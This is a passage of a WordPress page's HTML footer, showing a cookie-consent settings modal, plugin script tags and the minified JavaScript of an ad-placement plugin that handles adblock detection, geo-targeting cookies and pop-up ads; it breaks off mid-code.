"Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><span></span><style type="text/css" class="fluid-images">img{max-width:100%;height:auto;}</style><link rel='stylesheet' id='cookie-law-info-table-css' href='https://mydesignclub.info/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.js?ver=6.3.7' id='lptw-recent-posts-script-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":600,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' id='dynamic-to-top-js-extra'>
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"To Top","version":"0","min":"300","speed":"1100","easing":"easeInExpo","margin":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mydesignclub.info/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5' id='dynamic-to-top-js'></script>
<script type='text/javascript' src='https://mydesignclub.info/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 